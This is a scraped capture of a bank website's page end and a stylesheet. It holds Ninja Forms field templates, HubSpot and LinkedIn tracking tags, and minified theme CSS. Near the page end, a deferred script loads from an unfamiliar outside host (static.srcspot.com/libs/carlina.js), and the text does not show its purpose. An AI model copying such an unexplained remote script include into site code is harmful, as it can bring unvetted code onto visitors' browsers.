		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div></script> <script id="tmpl-nf-empty" type="text/template"></script> <script id="tmpl-nf-before-form" type="text/template">{{{ data.beforeForm }}}</script><script id="tmpl-nf-after-form" type="text/template">{{{ data.afterForm }}}</script><script id="tmpl-nf-before-fields" type="text/template"><div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}</script><script id="tmpl-nf-after-fields" type="text/template">{{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div></script> <script id="tmpl-nf-before-field" type="text/template">{{{ data.beforeField }}}</script><script id="tmpl-nf-after-field" type="text/template">{{{ data.afterField }}}</script><script id="tmpl-nf-form-layout" type="text/template"><form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form></script><script id="tmpl-nf-form-hp" type="text/template"><label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label></script> <script id="tmpl-nf-field-layout" type="text/template"><div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div></script> <script id="tmpl-nf-field-before" type="text/template">{{{ data.beforeField }}}</script><script id="tmpl-nf-field-after" type="text/template"><#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert" aria-live="assertive"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}</script> <script id="tmpl-nf-field-wrap" type="text/template"><div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div></script> <script id="tmpl-nf-field-wrap-no-label" type="text/template"><div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div></script> <script id="tmpl-nf-field-wrap-no-container" type="text/template">{{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div></script> <script id="tmpl-nf-field-label" type="text/template"><div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" || data.type === "listimage" || data.type === "date" || data.type === "starrating" || data.type === "signature" || data.type === "html" || data.type === "hr" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div></script> <script id="tmpl-nf-field-error" type="text/template"><div class="nf-error-msg nf-error-{{{ data.id }}}" aria-live="assertive">{{{ data.msg }}}</div></script><script id="tmpl-nf-form-error" type="text/template"><div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div></script><script id="tmpl-nf-field-input-limit" type="text/template">{{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}</script><script id="tmpl-nf-field-null" type="text/template"></script><script id="tmpl-nf-field-firstname" type="text/template"><input
        type="text"
        value="{{{ _.escape( data.value ) }}}"
        class="{{{ data.renderClasses() }}} nf-element"
        id="nf-field-{{{ data.id }}}"
        name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
        {{{ data.maybeDisableAutocomplete() }}}
        {{{ data.renderPlaceholder() }}}
        aria-invalid="false"
        aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
        aria-labelledby="nf-label-field-{{{ data.id }}}"
        {{{ data.maybeRequired() }}}
    ></script> <script id='tmpl-nf-field-input' type='text/template'><input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    ></script> <script id="tmpl-nf-field-lastname" type="text/template"><input
        type="text"
        value="{{{ _.escape( data.value ) }}}"
        class="{{{ data.renderClasses() }}} nf-element"
        id="nf-field-{{{ data.id }}}"
        name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
        {{{ data.maybeDisableAutocomplete() }}}
        {{{ data.renderPlaceholder() }}}
        aria-invalid="false"
        aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
        aria-labelledby="nf-label-field-{{{ data.id }}}"
        {{{ data.maybeRequired() }}}
    ></script> <script id="tmpl-nf-field-email" type="text/template"><input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-tel" type="text/template"><input
		type="tel"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.maybeDisabled() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		{{{ data.renderPlaceholder() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-textbox" type="text/template"><input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		{{{ data.maybeInputLimit() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-city" type="text/template"><input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-listselect" type="text/template"><select id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderOtherAttributes() }}}
            aria-labelledby="nf-label-field-{{{ data.id }}}"

	    {{{ data.maybeRequired() }}}
    >
        {{{ data.renderOptions() }}}
    </select>
    <div for="nf-field-{{{ data.id }}}"></div></script> <script id="tmpl-nf-field-listselect-option" type="text/template"><# if ( ! data.visible ) { return ''; } #>
	<option value="{{{ data.value }}}" {{{ ( 1 == data.selected ) ? 'selected="selected"' : '' }}} >{{{ data.label }}}</option></script> <script id="tmpl-nf-field-textarea" type="text/template"><textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea></script>  <script id="tmpl-nf-rte-media-button" type="text/template"><span class="dashicons dashicons-admin-media"></span></script> <script id="tmpl-nf-rte-link-button" type="text/template"><span class="dashicons dashicons-admin-links"></span></script> <script id="tmpl-nf-rte-unlink-button" type="text/template"><span class="dashicons dashicons-editor-unlink"></span></script> <script id="tmpl-nf-rte-link-dropdown" type="text/template"><div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div></script> <script id="tmpl-nf-field-submit" type="text/template"><# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}></script><script id='tmpl-nf-field-button' type='text/template'><button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button></script><script id="tmpl-nf-field-html" type="text/template">{{{ data.value }}}</script>  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/7223334.js"></script>  <script defer src="[data-uri]"></script> <script defer src="https://static.srcspot.com/libs/carlina.js" type="text/javascript"></script></div> <noscript> <img height="1" width="1" style="display:none;" alt="LinkedIn pixel" src="https://dc.ads.linkedin.com/collect/?pid=47145&amp;amp;fmt=gif"> </noscript></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_243901010964d5342c38c4dd5df535c1.php?ver=1bd0af2ca630cfa0f4b886b6e0c1832a
body_size: 6550
content:
h1,h2,h3,h4,h5{font-family:'Ubuntu',sans-serif;color:#19399d}h1{font-size:42px;line-height:42px;font-weight:500;letter-spacing:0px}h2{font-size:32px;line-height:36px;font-weight:400}h3{font-size:24px;line-height:32px;font-weight:200}h4{font-size:18px;line-height:24px;font-weight:400}h5{font-size:16px;line-height:24px;font-weight:400}h6{font-size:13px;color:#888;font-weight:300;font-style:italic;line-height:18px;margin-top:10px}a{transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-webkit-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;text-decoration:none;color:#19399d;cursor:pointer !important}a:hover{color:#19399d;text-decoration:none;cursor:pointer !important}html{overflow-y:scroll;overflow-x:hidden}body{font-family:'Muli',sans-serif;font-size:16px;line-height:24px;font-weight:300;color:#333;background:#fff}p{font-size:16px;line-height:26px;margin-bottom:10px}b,strong{font-weight:800}img{border-style:none;vertical-align:middle;max-width:100%;height:auto;backface-visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}object,iframe{max-width:100%}ul{list-style:none;margin-top:0}ul{padding:0;margin:0}iframe[src="about:blank"]{display:none}[class*=span]{margin-left:0}hr{margin:15px 0;clear:both;color:#19399d}.widget{list-style-type:none}i{padding-right:5px}sup{font-size:50%;font-family:'Muli',Helvetica,sans-serif}.mr-2,.mx-2{margin-right:.5rem !important}.btn,.button,input[type=submit],input[type=button],input[type=submit]{display:inline-block;color:#fff;text-transform:uppercase;font-weight:800;padding:8px 15px;letter-spacing:2px;font-size:14px;border-radius:0;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.button-yellow{background:#fcaf36 !important;color:#19399d !important}.button-blue{background:#19399d !important;color:#fcaf36 !important}.button-yellow:hover{background:#19399d !important;color:#fcaf36 !important}.button-blue:hover{background:#fcaf36 !important;color:#19399d !important}.btn-blue{border:1px solid #e6ecfe;background:#fff !important;color:#19399d !important}.blue{color:#19399d !important}.yellow{color:#fcaf36 !important}.btn-login{background:#19399d !important;color:#fff !important}.btn-login:hover{opacity:.8}.big-cta.blue a{background-color:#f5f5f5;padding:20px;text-align:center;color:#19399d;margin:10px 0 0;min-height:80px;font-weight:600;display:inline-block;width:100%;border:1px solid #fcaf36;line-height:21px}.big-cta.blue a:hover{background-color:#fcaf36}.disclaimer{font-size:12px;line-height:16px;font-weight:300;font-style:italic;color:#333}a.back-to-top{font-size:12px;line-height:12px;float:right;text-align:center}a.back-to-top i{padding-right:0}.lite-bg{background-color:#eef2f3;padding:75px 0;margin-top:30px;background-image:url('https://floridacapitalbank.com/wp-content/uploads/2019/07/img_background_watermark_gry_bg.png');background-size:cover;background-position:center center}.bg-blue{background-color:#19399d !important}.sow-accordion-panel-header{background:#fff !important;border-bottom:1px solid #19399d}.sow-carousel-wrapper ul.sow-carousel-items li.sow-carousel-item h3 a{padding:0 5%}.image-circle img{border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%}.grey-box-bg{padding:60px 0;margin:60px 0;background:#eef2f3}.blue-box-bg{padding:60px 0;margin:60px 0;background:#19399d}.grey-box-callout{padding:25px;background:#eef2f3;border:1px solid #b7c6f4}.blue-box-bg h2,.blue-box-bg h3,.blue-box-bg h2 a{color:#fcaf36 !important}.blue-box-bg p,.blue-box-bg ul li,.blue-box-bg h4{color:#fff !important}.svg-icons img{width:125px !important}.svg-icons h3{margin-top:0 !important;padding-top:0 !important}.a11y-toolbar{top:unset;bottom:80px}.a11y-toolbar ul li button{font-size:14px !important;padding:7px 5px}header .message-bar{vertical-align:middle;background:#f5f5f5;color:#d60000;font-size:16px;font-weight:400}.mobile-header{background:#19399d;padding:10px 0;color:#fff;display:none}.mobile-header a{color:#fff;text-transform:uppercase}.mobile-header li{padding:0 4%}.mobile-header li a i.fa-search,.mobile-header li a i.fa-search-minus{line-height:26px}.mobile-header .login-link{padding:15px 0}.mobile-header .online-banking-section{left:0;right:0;width:250px;margin:0 auto;background:#fff}.mobile-header .online-banking-section ul li a{color:#19399d;text-transform:none}.mobile-header .online-banking-section ul li{display:inline-block;padding:0}.header-right li{display:inline-block;color:#19399d}.header-right li a.btn{border:1px solid #19399d;padding:5px 15px 5px 10px;font-size:16px;color:#19399d;border-radius:0}.header-logo img{max-width:225px !important}header .pb-1,header .py-1{padding-bottom:20px !important}header .pt-1,header .py-1{padding-top:20px !important}.header-right{margin-top:15px}.header-right .login-link{font-weight:600;border:1px solid #19399d;padding:5px 10px;background:#fff}a.close-login{position:absolute;left:auto;right:0;top:0;color:#19399d !important}.online-banking-section{display:none;position:absolute;z-index:100000;background:rgba(255,255,255,.9);padding:20px;right:15px;margin-top:0;border:2px solid #e3e3e3;text-align:left;margin-top:5px}.online-banking-section{display:none;position:absolute;z-index:100000;background:rgba(255,255,255,.9);padding:20px;right:15px;margin-top:0;border:2px solid #e3e3e3;text-align:left}.online-banking-section input[type=text]{width:100%;padding:4px 10px !important}.online-banking-section input[type=submit],.online-banking-section .btn{padding:5px 10px !important;width:100%}.personal-banking-section{border-top:3px solid #fcaf36 !important}#searchbar{display:none;float:left;width:100%;height:62px;border-top:0 solid #19399d;padding:12px;z-index:9999;background:#dee6e8;-webkit-box-shadow:-1px 2px 2px rgba(0,0,0,.2);-moz-box-shadow:-1px 2px 2px rgba(0,0,0,.2);box-shadow:-1px 2px 2px rgba(0,0,0,.2);position:absolute}#s{display:block;width:88%;border:0;outline:none;padding:0;height:60px;line-height:60px;font-size:3em;font-weight:700;color:#676767}#searchbar label{margin:0}.search-submit{display:block;background:#fcaf36 !important;color:#19399d !important;outline:none;cursor:pointer;border:0 !important}.search-form{max-width:500px;margin:0 auto}.search-form input{border:1px solid #ececec;padding:0 15px;height:35px}input[type=search]{width:70%}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu{background-image:url(//www.floridacapitalbank.com/wp-content/themes/flcbank/images/img_background_watermark.png) !important;background-size:cover !important;background-repeat:no-repeat !important;background-position:center !important;-webkit-clip-path:polygon(50% 0%,100% 0,100% 80%,50% 100%,0 80%,0 0);clip-path:polygon(50% 0%,100% 0,100% 80%,50% 100%,0 80%,0 0);margin-top:20px;min-height:200px}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu>li.mega-menu-megamenu>ul.mega-sub-menu{background-image:url(//www.floridacapitalbank.com/wp-content/themes/flcbank/images/img_background_watermark.png) !important;background-size:cover !important;background-repeat:no-repeat !important;background-position:center !important;-webkit-clip-path:polygon(50% 0%,100% 0,100% 50%,50% 100%,0 50%,0 0);clip-path:polygon(50% 0%,100% 0,100% 50%,50% 100%,0 50%,0 0);margin-top:21px}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link{letter-spacing:1px}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{text-align:center}.mm-col-1>ul>li>a{color:#fcaf36 !important}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu>li.mega-menu-megamenu>ul.mega-sub-menu{justify-content:center;display:flex !important}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item{text-align:center !important}#mega-menu-wrap-login-menu #mega-menu-login-menu>li.mega-menu-flyout ul.mega-sub-menu{width:220px !important;margin-left:-117px}#mega-menu-wrap-login-menu .dashicons-lock:before{color:#fcaf36 !important}.mega-menu-link:hover ul.mega-sub-menu{visibility:visible !important;opacity:1 !important}#mega-menu-wrap-login-menu .mega-indicator{display:none !important}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children>a.mega-menu-link:after{display:none !important}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link{font-size:36px}#mega-menu-wrap-main-menu,#mega-menu-wrap-main-menu .mega-menu-toggle{background:0 0 !important}#mega-menu-wrap-login-menu #mega-menu-login-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{letter-spacing:0px !important}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after{content:'\f335'!important}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.business>ul.mega-sub-menu{-webkit-clip-path:polygon(50% 0%,100% 0,100% 80%,50% 100%,0 80%,0 0);clip-path:polygon(50% 0%,100% 0,100% 80%,50% 100%,0 80%,0 0)}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.personal>ul.mega-sub-menu{-webkit-clip-path:polygon(50% 0%,100% 0,100% 60%,55% 100%,0 60%,0 0);clip-path:polygon(50% 0%,100% 0,100% 60%,55% 100%,0 60%,0 0)}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.lending>ul.mega-sub-menu{-webkit-clip-path:polygon(50% 0%,100% 0,100% 50%,48% 100%,0 50%,0 0);clip-path:polygon(50% 0%,100% 0,100% 60%,48% 100%,0 50%,0 0)}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.mortgage>ul.mega-sub-menu{-webkit-clip-path:polygon(50% 0%,100% 0,100% 80%,64% 100%,0 60%,0 0);clip-path:polygon(50% 0%,100% 0,100% 80%,64% 100%,0 60%,0 0)}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu{position:relative !important;z-index:10000 !important}.header-navigation #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link:hover,.header-navigation #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link:focus,.header-navigation #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>li.mega-current-menu-item a{border-bottom:4px solid #fcaf36 !important}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mmenu-heading a{text-transform:uppercase !important}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item>ul.mega-sub-menu{width:200px !important;margin-top:28px;margin-right:-75px;z-index:999;position:absolute;background:#19459c;max-width:none}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link{text-align:center !important}.mega-menu-flyout ul.mega-sub-menu{top:58px !important}li.mega-text-uppercase a{letter-spacing:2px;font-weight:600 !important;padding-bottom:5px !important;color:#fcaf36 !important}.mega-mmenu-heading a.mega-menu-link:hover{color:#fff !important}#home-banner{-webkit-clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0);clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0)}.home-callout{padding:200px 15px;width:100%;text-align:center;vertical-align:middle;background:#f5f5f5}.home-callout a{text-align:center;color:#fff;padding:20px;border:2px solid #fff;text-transform:uppercase;font-weight:500;letter-spacing:2px;font-size:21px;line-height:24px;font-family:'Ubuntu',sans-serif;background-color:rgba(25,57,157,.65)}.home-callout a:hover{color:#fcaf36;background-color:rgba(25,57,157,.98)}.popmake h2{font-size:60px;line-height:60px;text-align:center;color:#fcaf36;font-weight:800}.popmake h3{text-align:center;color:#fff;font-size:24px;line-height:28px;font-weight:600}.col-md-9.page-content{padding-right:30px}.site-content ul{margin-left:15px;margin-bottom:20px}.site-content ul li{list-style-position:inside;text-indent:-15px}.site-content ul.flex-row li{text-indent:0px}.page-header .intro{padding:5% 30px 5% 10%}.page-header{background:#19399d;background-image:url(//www.floridacapitalbank.com/wp-content/themes/flcbank/images/img_flcb_default_bg.jpg);background-position:center center;background-size:cover}.page-header h1{color:#fcaf36}.page-header h1.blue{text-shadow:0 0 10px #fff}.page-header h2{color:#fff;font-size:28px}.page-header p{color:#fff;font-weight:300;font-size:16px}.header-bg{background-image:url(//www.floridacapitalbank.com/wp-content/themes/flcbank/images/img_flcb_default_bg.jpg);background-position:top center;background-size:cover;-webkit-clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0);clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0);height:300px;display:flex;flex-direction:column;justify-content:center}.header-bg{text-align:center;color:#fff}.banner-bg{-webkit-clip-path:polygon(0 0,100% 0,100% 100%,7% 100%);clip-path:polygon(0 0,100% 0,100% 100%,7% 100%);min-height:350px}.page-template-page-fullwidth .banner-bg{background-position:top center;background-size:cover;-webkit-clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0);clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0);height:350px;display:flex;flex-direction:column;justify-content:center}.page-title-bar{background:#19399d}.page-content,.blog-list{padding:30px 15px}.site-content .page-content ul{margin-top:8px}.site-content .page-content ul li,.home-content ul li{list-style:none;font-weight:400;padding:5px 0;color:#19399d}.site-content .page-content .lite-bullets ul li{font-weight:300;color:#333}.site-content .page-content ul li:before,.home-content ul li:before{content:"▸";color:#fcaf36;padding-right:5px}.home-content .home-bb-section ul li.nobullet:before{content:" "}.breadcrumbs{font-weight:300;font-size:14px;text-align:center;margin-top:15px}.intro-text p{font-size:20px;line-height:32px;text-align:center;padding:10px 0 10px;color:#19399d;font-weight:400;margin-bottom:0 !important}.page-template-default .intro-text p{text-align:left}.page-content h3{font-size:24px;line-height:32px;font-weight:200;margin:20px 0 10px;padding-top:15px}.page-content p{margin-bottom:25px}.home-icons{padding:50px 0;background:#eef2f3}.home-icons img{width:100px !important}.home-icons h3{text-align:center}.home-icons p{text-align:center;font-size:15px;line-height:24px;color:#000;font-weight:400}#pl-266 li{text-align:left !important}.mh-215{min-height:215px}.wpsm-comptable-wrap{overflow:visible !important;margin:25px 0 0 !important}.wpsm-comptable td{min-width:100px;max-width:100px}.wpsm-comptable th,.wpsm-comptable td{padding:10px 7px}.wpsm-icon-tick:before{color:#ffd200;font-size:26px}.wpsm-comptable td{font-size:14px}.wpsm-thead-black .wpsm-comptable th{background-color:#7f2165 !important;color:#fff}.wpsm-comptable th{color:#fff;background-color:#7f2165 !important;font-family:'Ubuntu',sans-serif;letter-spacing:.5px;font-weight:700;font-size:18px}.compare tr:first-child td{background:#fcaf36 !important;color:#19399d !important}.script,.page-id-1457 .script{font-size:24px;line-height:36px;color:#fff;padding:10px 0;font-family:'Muli',serif}.wpsm-icon-tick:before{color:#fcaf36}.left-col-yellow td:first-child{background:#fcaf36;color:#000;width:20%;border-right:1px solid #fff !important;border-bottom:1px solid #fff !important;font-weight:700;font-size:16px}.hover-col1 tr td:first-child{text-align:center}.compare td:first-child{background:#19399d;color:#fff;width:20%;border-right:1px solid #fff !important;border-bottom:1px solid #fff !important;font-weight:700;font-size:16px}.compare tr:first-child td{background:#eee;font-weight:700;border-right:1px solid #fff;border-bottom:1px solid #fff;font-size:14px}.wpsm-icon-cross:before{content:"\e604";color:#999;font-size:22px}.account-compare{padding:50px 0}.account-1,.account-2{border-right:1px dotted #999;padding:0 15px;min-height:250px}.account-short{border-right:1px dotted #999;padding:0 15px;min-height:150px}.account-compare p{font-weight:200;font-size:18px;line-height:30px}.account-compare h3{font-size:26px;text-transform:none;letter-spacing:0px;font-weight:200;margin-bottom:20px}.account-compare ul li{color:#333 !important;font-weight:300 !important}.account-benefits{border-top:1px dotted #ccc;border-bottom:1px dotted #ccc;padding:30px 0 20px;margin:20px 0}.account-benefits h4{font-size:21px;line-height:24px;font-weight:400;letter-spacing:0px;text-align:center}.account-benefits .dashicons,.account-benefits .fa{color:#fcaf36;font-size:24px;margin-right:5px}.search-list article{border-bottom:1px dashed #fcaf36}.page-full-header .page-header{display:flex;justify-content:center;align-items:center}.page-full-header .intro{font-size:21px;line-height:36px;text-align:center;padding:10px 0 40px;color:#19399d;font-weight:400}.page-full-header .banner-bg{-webkit-clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0);clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0)}.nf-field input,.nf-field select,.nf-field textarea{padding:10px;background-color:#eef2f3;box-shadow:none;border:0}.nf-form-wrap select{height:40px !important}#ninja_forms_required_items,.nf-field-container{margin-bottom:15px}.nf-before-form-content{margin-bottom:10px;font-size:14px;font-style:italic}.field-wrap select{height:40px}.office-address a{font-weight:700}.section-border-top{border-top:1px dotted #aaa;padding-top:50px;margin-top:20px}.section-border-bottom{border-bottom:1px dotted #aaa;padding-bottom:50px;margin-bottom:20px}.wmts_overlay .wmts_overlay_container{background:#19399d !important}.wmts_filters .wph_filter,.wph_pagination_load_more{padding:10px 20px !important;color:#fff 